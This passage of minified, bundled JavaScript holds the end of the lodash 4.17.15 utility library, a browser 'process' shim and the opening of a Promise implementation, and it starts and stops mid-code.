n=e(this.__wrapped__);return(n.__actions__=ns(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Zt([this.value()],arguments))})}),e}function Ol(){}var Pl=ms(Yt),zl=ms(Kt),Dl=ms(tn);function Nl(e){return Ks(e)?un(ca(e)):function(e){return function(t){return Xi(t,e)}}(e)}var Ul=$s(),Ml=$s(!0);function Vl(){return[]}function Fl(){return!1}var Bl=vs(function(e,t){return e+t},0),Wl=bs("ceil"),Hl=vs(function(e,t){return e/t},1),Kl=bs("floor");var Gl,Ql=vs(function(e,t){return e*t},1),Xl=bs("round"),Yl=vs(function(e,t){return e-t},0);return fi.after=function(e,t){if("function"!=typeof t)throw new rt(a);return e=Mo(e),function(){if(--e<1)return t.apply(this,arguments)}},fi.ary=Ja,fi.assign=Ho,fi.assignIn=Ko,fi.assignInWith=Go,fi.assignWith=Qo,fi.at=Xo,fi.before=eo,fi.bind=to,fi.bindAll=xl,fi.bindKey=no,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return go(e)?e:[e]},fi.chain=Da,fi.chunk=function(e,t,n){t=(n?Hs(e,t,n):t===i)?1:Wn(Mo(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var s=0,a=0,o=Xe(Dn(r/t));s<r;)o[a++]=Ar(e,s,s+=t);return o},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var s=e[t];s&&(r[i++]=s)}return r},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Xe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Zt(go(n)?ns(n):[n],Bi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Os();return e=t?Yt(e,function(e){if("function"!=typeof e[1])throw new rt(a);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Ft(r[0],this,n))return Ft(r[1],this,n)}})},fi.conforms=function(e){return function(e){var t=rl(e);return function(n){return Pi(n,e,t)}}(Oi(e,u))},fi.constant=Sl,fi.countBy=Ma,fi.create=function(e,t){var n=hi(e);return null==t?n:qi(n,t)},fi.curry=function e(t,n,r){var s=ks(t,$,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.curryRight=function e(t,n,r){var s=ks(t,w,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.debounce=io,fi.defaults=Yo,fi.defaultsDeep=Zo,fi.defer=ro,fi.delay=so,fi.difference=pa,fi.differenceBy=fa,fi.differenceWith=ha,fi.drop=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=n||t===i?1:Mo(t))<0?0:t,r):[]},fi.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,0,(t=r-(t=n||t===i?1:Mo(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0):[]},fi.fill=function(e,t,n,r){var s=null==e?0:e.length;return s?(n&&"number"!=typeof n&&Hs(e,t,n)&&(n=0,r=s),function(e,t,n,r){var s=e.length;for((n=Mo(n))<0&&(n=-n>s?0:s+n),(r=r===i||r>s?s:Mo(r))<0&&(r+=s),r=n>r?0:Vo(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},fi.filter=function(e,t){return(go(e)?Gt:Fi)(e,Os(t,3))},fi.flatMap=function(e,t){return Bi(Qa(e,t),1)},fi.flatMapDeep=function(e,t){return Bi(Qa(e,t),q)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:Mo(n),Bi(Qa(e,t),n)},fi.flatten=ga,fi.flattenDeep=function(e){return null!=e&&e.length?Bi(e,q):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Bi(e,t=t===i?1:Mo(t)):[]},fi.flip=function(e){return ks(e,k)},fi.flow=Tl,fi.flowRight=El,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},fi.functions=function(e){return null==e?[]:Qi(e,rl(e))},fi.functionsIn=function(e){return null==e?[]:Qi(e,sl(e))},fi.groupBy=Ha,fi.initial=function(e){return null!=e&&e.length?Ar(e,0,-1):[]},fi.intersection=wa,fi.intersectionBy=_a,fi.intersectionWith=ba,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Ka,fi.iteratee=ql,fi.keyBy=Ga,fi.keys=rl,fi.keysIn=sl,fi.map=Qa,fi.mapKeys=function(e,t){var n={};return t=Os(t,3),Ki(e,function(e,i,r){Li(n,t(e,i,r),e)}),n},fi.mapValues=function(e,t){var n={};return t=Os(t,3),Ki(e,function(e,i,r){Li(n,i,t(e,i,r))}),n},fi.matches=function(e){return fr(Oi(e,u))},fi.matchesProperty=function(e,t){return hr(e,Oi(t,u))},fi.memoize=ao,fi.merge=al,fi.mergeWith=ol,fi.method=Ll,fi.methodOf=Rl,fi.mixin=Il,fi.negate=oo,fi.nthArg=function(e){return e=Mo(e),jr(function(t){return mr(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return ul(e,oo(Os(t)))},fi.once=function(e){return eo(2,e)},fi.orderBy=function(e,t,n,r){return null==e?[]:(go(t)||(t=null==t?[]:[t]),go(n=r?i:n)||(n=null==n?[]:[n]),gr(e,t,n))},fi.over=Pl,fi.overArgs=lo,fi.overEvery=zl,fi.overSome=Dl,fi.partial=co,fi.partialRight=uo,fi.partition=Xa,fi.pick=cl,fi.pickBy=ul,fi.property=Nl,fi.propertyOf=function(e){return function(t){return null==e?i:Xi(e,t)}},fi.pull=ja,fi.pullAll=ka,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,Os(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,i,n):e},fi.pullAt=Ca,fi.range=Ul,fi.rangeRight=Ml,fi.rearg=po,fi.reject=function(e,t){return(go(e)?Gt:Fi)(e,oo(Os(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],s=e.length;for(t=Os(t,3);++i<s;){var a=e[i];t(a,i,e)&&(n.push(a),r.push(i))}return _r(e,r),n},fi.rest=function(e,t){if("function"!=typeof e)throw new rt(a);return jr(e,t=t===i?t:Mo(t))},fi.reverse=xa,fi.sampleSize=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Mo(t),(go(e)?Ci:Cr)(e,t)},fi.set=function(e,t,n){return null==e?e:xr(e,t,n)},fi.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:xr(e,t,n,r)},fi.shuffle=function(e){return(go(e)?xi:Er)(e)},fi.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Hs(e,t,n)?(t=0,n=r):(t=null==t?0:Mo(t),n=n===i?r:Mo(n)),Ar(e,t,n)):[]},fi.sortBy=Ya,fi.sortedUniq=function(e){return e&&e.length?Ir(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?Ir(e,Os(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Hs(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Wo(e))&&("string"==typeof t||null!=t&&!Lo(t))&&!(t=Pr(t))&&jn(e)?Gr(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new rt(a);return t=null==t?0:Wn(Mo(t),0),jr(function(n){var i=n[t],r=Gr(n,0,t);return i&&Zt(r,i),Ft(e,this,r)})},fi.tail=function(e){var t=null==e?0:e.length;return t?Ar(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?Ar(e,0,(t=n||t===i?1:Mo(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=r-(t=n||t===i?1:Mo(t)))<0?0:t,r):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new rt(a);return So(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),io(e,t,{leading:i,maxWait:t,trailing:r})},fi.thru=Na,fi.toArray=No,fi.toPairs=dl,fi.toPairsIn=pl,fi.toPath=function(e){return go(e)?Yt(e,ca):Oo(e)?[e]:ns(la(Wo(e)))},fi.toPlainObject=Bo,fi.transform=function(e,t,n){var i=go(e),r=i||bo(e)||Po(e);if(t=Os(t,4),null==n){var s=e&&e.constructor;n=r?i?new s:[]:So(e)&&ko(s)?hi(Lt(e)):{}}return(r?Wt:Ki)(e,function(e,i,r){return t(n,e,i,r)}),n},fi.unary=function(e){return Ja(e,1)},fi.union=Sa,fi.unionBy=Ta,fi.unionWith=Ea,fi.uniq=function(e){return e&&e.length?zr(e):[]},fi.uniqBy=function(e,t){return e&&e.length?zr(e,Os(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?zr(e,i,t):[]},fi.unset=function(e,t){return null==e||Dr(e,t)},fi.unzip=Aa,fi.unzipWith=qa,fi.update=function(e,t,n){return null==e?e:Nr(e,t,Wr(n))},fi.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Nr(e,t,Wr(n),r)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:mn(e,sl(e))},fi.without=La,fi.words=kl,fi.wrap=function(e,t){return co(Wr(t),e)},fi.xor=Ra,fi.xorBy=Ia,fi.xorWith=Oa,fi.zip=Pa,fi.zipObject=function(e,t){return Fr(e||[],t||[],Ti)},fi.zipObjectDeep=function(e,t){return Fr(e||[],t||[],xr)},fi.zipWith=za,fi.entries=dl,fi.entriesIn=pl,fi.extend=Ko,fi.extendWith=Go,Il(fi,fi),fi.add=Bl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=vl,fi.ceil=Wl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Fo(n))==n?n:0),t!==i&&(t=(t=Fo(t))==t?t:0),Ii(Fo(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,u|p)},fi.cloneDeepWith=function(e,t){return Oi(e,u|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||Pi(e,t,rl(t))},fi.deburr=ml,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Hl,fi.endsWith=function(e,t,n){e=Wo(e),t=Pr(t);var r=e.length,s=n=n===i?r:Ii(Mo(n),0,r);return(n-=t.length)>=0&&e.slice(n,s)==t},fi.eq=fo,fi.escape=function(e){return(e=Wo(e))&&je.test(e)?e.replace(be,bn):e},fi.escapeRegExp=function(e){return(e=Wo(e))&&qe.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var r=go(e)?Kt:Mi;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.find=Va,fi.findIndex=va,fi.findKey=function(e,t){return rn(e,Os(t,3),Ki)},fi.findLast=Fa,fi.findLastIndex=ma,fi.findLastKey=function(e,t){return rn(e,Os(t,3),Gi)},fi.floor=Kl,fi.forEach=Ba,fi.forEachRight=Wa,fi.forIn=function(e,t){return null==e?e:Wi(e,Os(t,3),sl)},fi.forInRight=function(e,t){return null==e?e:Hi(e,Os(t,3),sl)},fi.forOwn=function(e,t){return e&&Ki(e,Os(t,3))},fi.forOwnRight=function(e,t){return e&&Gi(e,Os(t,3))},fi.get=Jo,fi.gt=ho,fi.gte=vo,fi.has=function(e,t){return null!=e&&Vs(e,t,er)},fi.hasIn=el,fi.head=$a,fi.identity=Al,fi.includes=function(e,t,n,i){e=wo(e)?e:fl(e),n=n&&!i?Mo(n):0;var r=e.length;return n<0&&(n=Wn(r+n,0)),Io(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&an(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Mo(n);return r<0&&(r=Wn(i+r,0)),an(e,t,r)},fi.inRange=function(e,t,n){return t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n){return e>=Hn(t,n)&&e<Wn(t,n)}(e=Fo(e),t,n)},fi.invoke=il,fi.isArguments=mo,fi.isArray=go,fi.isArrayBuffer=$o,fi.isArrayLike=wo,fi.isArrayLikeObject=_o,fi.isBoolean=function(e){return!0===e||!1===e||To(e)&&Zi(e)==V},fi.isBuffer=bo,fi.isDate=yo,fi.isElement=function(e){return To(e)&&1===e.nodeType&&!qo(e)},fi.isEmpty=function(e){if(null==e)return!0;if(wo(e)&&(go(e)||"string"==typeof e||"function"==typeof e.splice||bo(e)||Po(e)||mo(e)))return!e.length;var t=Ms(e);if(t==G||t==ee)return!e.size;if(Xs(e))return!cr(e).length;for(var n in e)if(ut.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return sr(e,t)},fi.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?sr(e,t,i,n):!!r},fi.isError=jo,fi.isFinite=function(e){return"number"==typeof e&&Vn(e)},fi.isFunction=ko,fi.isInteger=Co,fi.isLength=xo,fi.isMap=Eo,fi.isMatch=function(e,t){return e===t||ar(e,t,zs(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,ar(e,t,zs(t),n)},fi.isNaN=function(e){return Ao(e)&&e!=+e},fi.isNative=function(e){if(Qs(e))throw new Ze(s);return or(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Ao,fi.isObject=So,fi.isObjectLike=To,fi.isPlainObject=qo,fi.isRegExp=Lo,fi.isSafeInteger=function(e){return Co(e)&&e>=-L&&e<=L},fi.isSet=Ro,fi.isString=Io,fi.isSymbol=Oo,fi.isTypedArray=Po,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return To(e)&&Ms(e)==re},fi.isWeakSet=function(e){return To(e)&&Zi(e)==se},fi.join=function(e,t){return null==e?"":Fn.call(e,t)},fi.kebabCase=gl,fi.last=ya,fi.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r;return n!==i&&(s=(s=Mo(n))<0?Wn(r+s,0):Hn(s,r-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,s):sn(e,ln,s,!0)},fi.lowerCase=$l,fi.lowerFirst=wl,fi.lt=zo,fi.lte=Do,fi.max=function(e){return e&&e.length?Vi(e,Al,Ji):i},fi.maxBy=function(e,t){return e&&e.length?Vi(e,Os(t,2),Ji):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Os(t,2))},fi.min=function(e){return e&&e.length?Vi(e,Al,dr):i},fi.minBy=function(e,t){return e&&e.length?Vi(e,Os(t,2),dr):i},fi.stubArray=Vl,fi.stubFalse=Fl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Ql,fi.nth=function(e,t){return e&&e.length?mr(e,Mo(t)):i},fi.noConflict=function(){return qt._===this&&(qt._=vt),this},fi.noop=Ol,fi.now=Za,fi.pad=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return gs(Nn(r),n)+e+gs(Dn(r),n)},fi.padEnd=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;return t&&i<t?e+gs(t-i,n):e},fi.padStart=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;return t&&i<t?gs(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Gn(Wo(e).replace(Re,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Hs(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Uo(e),t===i?(t=e,e=0):t=Uo(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var s=Qn();return Hn(e+s*(t-e+St("1e-"+((s+"").length-1))),t)}return br(e,t)},fi.reduce=function(e,t,n){var i=go(e)?Jt:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ni)},fi.reduceRight=function(e,t,n){var i=go(e)?en:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ui)},fi.repeat=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Mo(t),yr(Wo(e),t)},fi.replace=function(){var e=arguments,t=Wo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var r=-1,s=(t=Hr(t,e)).length;for(s||(s=1,e=i);++r<s;){var a=null==e?i:e[ca(t[r])];a===i&&(r=s,a=n),e=ko(a)?a.call(e):a}return e},fi.round=Xl,fi.runInContext=e,fi.sample=function(e){return(go(e)?ki:kr)(e)},fi.size=function(e){if(null==e)return 0;if(wo(e))return Io(e)?En(e):e.length;var t=Ms(e);return t==G||t==ee?e.size:cr(e).length},fi.snakeCase=_l,fi.some=function(e,t,n){var r=go(e)?tn:qr;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.sortedIndex=function(e,t){return Lr(e,t)},fi.sortedIndexBy=function(e,t,n){return Rr(e,t,Os(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Lr(e,t);if(i<n&&fo(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Lr(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Rr(e,t,Os(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Lr(e,t,!0)-1;if(fo(e[n],t))return n}return-1},fi.startCase=bl,fi.startsWith=function(e,t,n){return e=Wo(e),n=null==n?0:Ii(Mo(n),0,e.length),t=Pr(t),e.slice(n,n+t.length)==t},fi.subtract=Yl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Os(t,2)):0},fi.template=function(e,t,n){var r=fi.templateSettings;n&&Hs(e,t,n)&&(t=i),e=Wo(e),t=Go({},t,r,Cs);var s,a,o=Go({},t.imports,r.imports,Cs),l=rl(o),c=mn(o,l),u=0,d=t.interpolate||Ge,p="__p += '",f=nt((t.escape||Ge).source+"|"+d.source+"|"+(d===xe?Ue:Ge).source+"|"+(t.evaluate||Ge).source+"|$","g"),h="//# sourceURL="+(ut.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,r,o,l){return i||(i=r),p+=e.slice(u,l).replace(Qe,yn),n&&(s=!0,p+="' +\n__e("+n+") +\n'"),o&&(a=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),u=l+t.length,t}),p+="';\n";var v=ut.call(t,"variable")&&t.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(a?p.replace(ge,""):p).replace($e,"$1").replace(we,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Cl(function(){return Je(l,h+"return "+p).apply(i,c)});if(m.source=p,jo(m))throw m;return m},fi.times=function(e,t){if((e=Mo(e))<1||e>L)return[];var n=O,i=Hn(e,O);t=Os(t),e-=O;for(var r=hn(i,t);++n<e;)t(n);return r},fi.toFinite=Uo,fi.toInteger=Mo,fi.toLength=Vo,fi.toLower=function(e){return Wo(e).toLowerCase()},fi.toNumber=Fo,fi.toSafeInteger=function(e){return e?Ii(Mo(e),-L,L):0===e?e:0},fi.toString=Wo,fi.toUpper=function(e){return Wo(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=Pr(t)))return e;var r=An(e),s=An(t);return Gr(r,$n(r,s),wn(r,s)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Ie,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Gr(r,0,wn(r,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Re,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Gr(r,$n(r,An(t))).join("")},fi.truncate=function(e,t){var n=C,r=x;if(So(t)){var s="separator"in t?t.separator:s;n="length"in t?Mo(t.length):n,r="omission"in t?Pr(t.omission):r}var a=(e=Wo(e)).length;if(jn(e)){var o=An(e);a=o.length}if(n>=a)return e;var l=n-En(r);if(l<1)return r;var c=o?Gr(o,0,l).join(""):e.slice(0,l);if(s===i)return c+r;if(o&&(l+=c.length-l),Lo(s)){if(e.slice(l).search(s)){var u,d=c;for(s.global||(s=nt(s.source,Wo(Me.exec(s))+"g")),s.lastIndex=0;u=s.exec(d);)var p=u.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(Pr(s),l)!=l){var f=c.lastIndexOf(s);f>-1&&(c=c.slice(0,f))}return c+r},fi.unescape=function(e){return(e=Wo(e))&&ye.test(e)?e.replace(_e,qn):e},fi.uniqueId=function(e){var t=++dt;return Wo(e)+t},fi.upperCase=yl,fi.upperFirst=jl,fi.each=Ba,fi.eachRight=Wa,fi.first=$a,Il(fi,(Gl={},Ki(fi,function(e,t){ut.call(fi.prototype,t)||(Gl[t]=e)}),Gl),{chain:!1}),fi.VERSION="4.17.15",Wt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Wt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Wn(Mo(n),0);var r=this.__filtered__&&!t?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Hn(n,r.__takeCount__):r.__views__.push({size:Hn(n,O),type:e+(r.__dir__<0?"Right":"")}),r},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Wt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Os(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Wt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Wt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return ir(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(oo(Os(e)))},gi.prototype.slice=function(e,t){e=Mo(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=Mo(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Ki(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),s=fi[r?"take"+("last"==t?"Right":""):t],a=r||/^find/.test(t);s&&(fi.prototype[t]=function(){var t=this.__wrapped__,o=r?[1]:arguments,l=t instanceof gi,c=o[0],u=l||go(t),d=function(e){var t=s.apply(fi,Zt([e],o));return r&&p?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=a&&!p,v=l&&!f;if(!a&&u){t=v?t:new gi(this);var m=e.apply(t,o);return m.__actions__.push({func:Na,args:[d],thisArg:i}),new mi(m,p)}return h&&v?e.apply(this,o):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})}),Wt(["pop","push","shift","sort","splice","unshift"],function(e){var t=st[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(go(r)?r:[],e)}return this[n](function(n){return t.apply(go(n)?n:[],e)})}}),Ki(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";ut.call(ri,i)||(ri[i]=[]),ri[i].push({name:t,func:n})}}),ri[fs(i,m).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=ns(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ns(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ns(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=go(e),i=t<0,r=n?e.length:0,s=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var s=n[i],a=s.size;switch(s.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Hn(t,e+a);break;case"takeRight":e=Wn(e,t-a)}}return{start:e,end:t}}(0,r,this.__views__),a=s.start,o=s.end,l=o-a,c=i?o:a-1,u=this.__iteratees__,d=u.length,p=0,f=Hn(l,this.__takeCount__);if(!n||!i&&r==l&&f==l)return Mr(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var v=-1,m=e[c+=t];++v<d;){var g=u[v],$=g.iteratee,w=g.type,_=$(m);if(w==A)m=_;else if(!_){if(w==E)continue e;break e}}h[p++]=m}return h},fi.prototype.at=Ua,fi.prototype.chain=function(){return Da(this)},fi.prototype.commit=function(){return new mi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=No(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof vi;){var r=da(n);r.__index__=0,r.__values__=i,t?s.__wrapped__=r:t=r;var s=r;n=n.__wrapped__}return s.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Na,args:[xa],thisArg:i}),new mi(t,this.__chain__)}return this.thru(xa)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return Mr(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,dn&&(fi.prototype[dn]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(qt._=Ln,define(function(){return Ln})):Rt?((Rt.exports=Ln)._=Ln,Lt._=Ln):qt._=Ln}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,r,s=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===a||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:a}catch(e){i=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var c,u=[],d=!1,p=-1;function f(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&h())}function h(){if(!d){var e=l(f);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function v(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new v(e,t)),1!==u.length||d||l(h)},v.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],7:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":12}],8:[function(e,t,n){"use strict";var i=e("asap/raw");function r(){}var s=null,a={};function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==r&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(o._Y&&o._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return s=e,a}}(n,e._W);i===a?u(t.promise,s):c(t.promise,i)}else 